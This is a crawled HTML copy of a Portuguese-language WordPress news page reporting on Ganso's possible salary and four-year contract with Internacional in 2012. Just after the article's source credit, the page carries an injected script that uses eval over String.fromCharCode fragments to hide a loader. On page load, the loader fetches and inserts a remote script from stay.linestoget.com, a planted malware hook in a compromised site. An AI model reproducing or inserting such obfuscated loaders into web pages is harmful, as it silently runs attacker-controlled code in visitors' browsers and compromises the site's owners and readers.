

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alianca.redefonte.com/2012/07/13/ganso-ganhara-r-500-mil-de-salario-no-inter-e-costura-contrato-de-quatro-anos/
body_size: 8445
content:

<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <title>Ganso ganhará R$ 500 mil de salário no Inter e &#8216;costura&#8217; contrato de quatro anos | Aliança Notícias</title>
	
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	
        <!-- Microsoft cleartype rendering -->
        <meta http-equiv="cleartype"    content="on">
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://alianca.redefonte.com/feed/" type="application/rss+xml" title="Aliança Notícias RSS2 Feed" />  
        <link rel="pingback"            href="https://alianca.redefonte.com/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >
        
        <!-- stylesheets -->
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/base.css?ver=3.2"      type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/superfish.css?ver=1.3" type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3"     type="text/css" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71"       type="text/css" media="all" />
        
        
        <!--[if IE 7]>
            <link rel="stylesheet"      href="https://alianca.redefonte.com/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
        <![endif]-->
        
        <!-- enables HTML5 elements & feature detects -->
        <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo; Ganso ganhará R$ 500 mil de salário no Inter e &#8216;costura&#8217; contrato de quatro anos" href="https://alianca.redefonte.com/2012/07/13/ganso-ganhara-r-500-mil-de-salario-no-inter-e-costura-contrato-de-quatro-anos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alianca.redefonte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alianca.redefonte.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bogo-css'  href='https://alianca.redefonte.com/wp-content/plugins/bogo/includes/css/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://alianca.redefonte.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://alianca.redefonte.com/wp-includes/css/dashicons.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/jquery-1.8.1.min.js?ver=5.8.5' id='jquery-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.easing.min.js?ver=1.3' id='jquery_easing-js'></script>
<link rel="https://api.w.org/" href="https://alianca.redefonte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alianca.redefonte.com/wp-json/wp/v2/posts/1273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alianca.redefonte.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alianca.redefonte.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://alianca.redefonte.com/2012/07/13/ganso-ganhara-r-500-mil-de-salario-no-inter-e-costura-contrato-de-quatro-anos/" />
<link rel='shortlink' href='https://alianca.redefonte.com/?p=1273' />
<link rel="alternate" type="application/json+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F07%2F13%2Fganso-ganhara-r-500-mil-de-salario-no-inter-e-costura-contrato-de-quatro-anos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F07%2F13%2Fganso-ganhara-r-500-mil-de-salario-no-inter-e-costura-contrato-de-quatro-anos%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- end wp_head -->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24253905-1', 'auto');
  ga('send', 'pageview');

</script>
</head>



<body class="post-template-default single single-post postid-1273 single-format-standard boxed pt-BR wpb-js-composer js-comp-ver-5.2.1 vc_responsive" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
            <p><audio controls="controls" style="width:100%;max-width:284px" id="audio1" autoplay>
<source type="audio/mp3" src="http://sceua.softhost.com.br:8136/;stream.mp3"></source>
Your browser does not support the audio element.
</audio></p>            
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <hgroup>
                        <h2 class="site-title"><a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">Aliança Notícias</a></h2>
                        <h3 class="site-description">Sua Fonte de Notícias</h3>
                    </hgroup>
                    <a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">
                                                <img src="http://alianca.redefonte.com/files/2014/11/Aliança-Am-logo1.png"   alt="Aliança Notícias" />
                                            </a>
                </div><!-- end logo inner -->
                
                <div class="nav-toggle"><a href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-menu-1-container"><ul id="menu-menu-1" class="sf-menu"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://aliancanoticias.redefonte.com/">HOME</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://alianca.redefonte.com/institucional/">INSTITUCIONAL</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.redefonte.com/">REDE FONTE</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://fontetv.redefonte.com/">FONTE TV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://fontefm.redefonte.com/">FONTE FM</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="http://www.redefonte.com/contato/">CONTATO</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.redefonte.com/contato/">ANUNCIE CONOSCO</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
        <header id="page-title-section" >
        
        <div class="page-header container ">
            
            <div class="container fold" >
                
                <hgroup>
                    <h1 class="page-title" itemprop="headline">Ganso ganhará R$ 500 mil de salário no Inter e &#8216;costura&#8217; contrato de quatro anos</h1>
                                    </hgroup>
                
            <p id="axi_breadcrumbs"><span><a href="http://alianca.redefonte.com">Home</a></span> / <span><a href="https://alianca.redefonte.com/category/noticias/"  >NOTÍCIAS</a></span></p>
  
            
            </div>
       
        </div><!--- end page header --->
        
    </header> <!-- end page header -->
        

      
    
    
        
            
    <div id="main" class="right-sidebar" >
        <div class="wrapper fold clearfix">
            
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                    
                                            <div class="wrapper">
                        <div class="container block">
                           
	                                                        
                                    <article class="single-post list-post post-1273 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-destaque pt-BR" >
                                        
                                                                                        <div class="entry-media">
                                                <div class="imgHolder"><a href="https://alianca.redefonte.com/2012/07/13/ganso-ganhara-r-500-mil-de-salario-no-inter-e-costura-contrato-de-quatro-anos/"></a></div><div class="sep hbar"> </div>                                            </div>
                                                                                        
                                            <div class="entry-main">
                                                
                                                <div class="entry-header">
                                                                                                        <h3 class="entry-title">
                                                        Ganso ganhará R$ 500 mil de salário no Inter e &#8216;costura&#8217; contrato de quatro anos                                                    </h3>
                                                                                                        <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="entry-info">
                                                    <span>Posted on</span>
                                                    <div class="entry-date"><time datetime="2012-07-13" >13 de julho de 2012</time></div>
                                                    <span class="meta-sep">by</span>
                                                    <span class="author vcard">
                                                        <a href="https://alianca.redefonte.com/author/" rel="author" title="View all posts by " >
                                                                                                                    </a>
                                                    </span>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <p><a href="http://radio1090.redefonte.com/files/2012/07/Inter-e-ganso.jpg"><img loading="lazy" class="wp-image-1274 aligncenter" title="Inter e ganso" src="http://radio1090.redefonte.com/files/2012/07/Inter-e-ganso.jpg" alt="" width="449" height="244" /></a></p>
<p>O Santos ainda não definiu o valor que pedirá pelos 45% dos direitos econômicos, mas a DIS, braço esportivo do Grupo Sonda, e os dirigentes do Internacional já “costuram” o possível contrato do camisa 10 com o clube gaúcho. O <strong>UOL esporte</strong> apurou que o jogador deve ganhar cerca de R$ 500 mil de salário e pode assinar um contrato de quatro temporadas em Porto Alegre.</p>
<p>Desta forma, Ganso pode triplicar seu salário em relação ao ordenado que ganha no Santos, já que recebe R$ 130 mil na Vila Belmiro. O ordenado do meia será o mais alto do elenco gaúcho, superando Leandro Damião, D’Alessandro e até o uruguaio Forlán, recém chegado ao clube.</p>
<p>Os investidores e dirigentes do Inter iniciaram as conversas na última sexta-feira e devem concretizar os detalhes do contrato de Ganso apenas na próxima semana.</p>
<p>Inter e DIS também não decidiram à divisão dos direitos econômicos do jogador. A porcentagem dos gaúchos dependerá do investimento do clube na compra dos 45% do Santos. Caso não desembolse nenhum valor, o Internacional só terá direito a uma porcentagem do lucro em uma futura negociação do atleta com o futebol europeu.</p>
<p>As duas partes não concretizaram os moldes do contrato, pois aguardam a contraproposta do Santos em relação ao valor oferecido pelos 45% dos direitos econômicos. No último final de semana, DIS e Inter apresentaram uma proposta oficial ao presidente Luís Álvaro de Oliveira Ribeiro.</p>
<p>O mandatário se reuniu com o Comitê de Gestão do Santos na última quarta-feira para avaliarem a proposta. Após uma longa reunião, os santistas rejeitaram a primeira oferta, mas prometeram fazer uma contraproposta até a próxima semana.</p>
<p>A ideia de Delcyr Sonda é comprar os 45% e repassar o jogador ao clube gaúcho, time de coração do empresário.</p>
<p>A multa rescisória para transferências internas, caso do Internacional, está estipulada em R$ 53 milhões. Desta forma, o Grupo Sonda teria que desembolsar R$ 23,8 milhões, valor equivalente aos 45% dos direitos econômicos que o Santos possui do atleta, caso o clube não abra mão do valor total da multa.</p>
<p>Entretanto, o Santos não está relutante em negociar Ganso. Na reunião, a cúpula reconhece a dificuldade dos investidores em pagar o valor total e, por isso, não descartam negociar o jogador por quantia abaixo da multa rescisória.</p>
<p>Fonte: <em>Gazeta Esportiva</em><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div class="clear"></div>                                                </div>
                                                
                                                <footer class="entry-meta">
                                                    <div class="entry-tax" role="category tag">
                                                                                                                <a href="https://alianca.redefonte.com/category/noticias/" title="View all posts in NOTÍCIAS" rel="category" >NOTÍCIAS</a>                                                        <span>tags: </span><a href="https://alianca.redefonte.com/tag/destaque/" rel="tag">destaque</a>                                                    </div>
                                                    
                                                    <ul class="entry-share socials small">
                                                        <li><a href="http://www.facebook.com/sharer.php?u=https://alianca.redefonte.com/2012/07/13/ganso-ganhara-r-500-mil-de-salario-no-inter-e-costura-contrato-de-quatro-anos/" title="Share on facebook" class="icon-facebook-sign" target="_blank" > </a>
                                                        <li><a href="http://www.twitter.com/share?url=https://alianca.redefonte.com/2012/07/13/ganso-ganhara-r-500-mil-de-salario-no-inter-e-costura-contrato-de-quatro-anos/" title="Share on twitter"  class="icon-twitter" target="_blank" > </a>
                                                    </ul>
                                                </footer>
                                                
                                            </div>
                                            
                                            
                                                                                        
                                            
                                       </article>                           
                                                   </div><!-- container -->
                    </div><!-- wrapper -->                        
                        

<!-- You can start editing here. -->


        <!-- If comments are open, but there are no comments. -->

        


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe um comentário</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/07/13/ganso-ganhara-r-500-mil-de-salario-no-inter-e-costura-contrato-de-quatro-anos/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://alianca.redefonte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Comentar" ></textarea><input type="text"  name="author" id="author" placeholder="Name (required)" value=""     size="22" tabindex="1" aria-required='true' required />
<input type="email" name="email"  id="email"  placeholder="EMail (required)" value="" tabindex="2" aria-required='true' required />
<input type="url"   name="url"    id="url"    placeholder="Site" value="" size="22" tabindex="3" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='1273' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 
                        
                                        
                </div><!-- end content -->
            </section><!-- end primary -->
            

            



            <aside class="sidebar" role="complementary">
                <div class="sidebar_inner">
					<section >
	
		
						<section class="widget-area">		
							<article id="text-23" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-25" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-26" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>						</section>
	
	


        
                        <section class="widget-area">
                            <article id="text-29" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-27" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-28" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>                        </section>


						
				    </section>
				    
                </div><!-- end sidebar wrapper -->
            </aside><!-- end siderbar -->


            
        </div>
    </div><!-- end main -->
    

		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
            <ul class="socials"><li ><a class="facebook" href="#" target="_blank" ></a></li><li ><a class="twitter" href="#" target="_blank" ></a></li><li ><a class="gplus" href="#" target="_blank" ></a></li><li ><a class="youtube" href="#" target="_blank" ></a></li><li ><a class="vimeo2" href="#" target="_blank" ></a></li><li ><a class="flicker" href="#" target="_blank" ></a></li><li ><a class="rss" href="#" target="_blank" ></a></li></ul><!-- end socials -->            
            <div id="copyright">
                                <small>© 2015 Rede Fonte Comunicação.</small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/comment-reply.min.js?ver=5.8.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alianca.redefonte.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/plugins.js?ver=1.0' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/superfish.js?ver=1.4.77' id='superfish-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.2' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.2.1' id='isotope-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22' id='axi.src-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/wp-embed.min.js?ver=5.8.5' id='wp-embed-js'></script>
    <!-- end wp_footer -->
    
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js"></script>
    
</div><!--! end of #inner-body -->
</body>
</html>

--- FILE ---
content_type: text/css
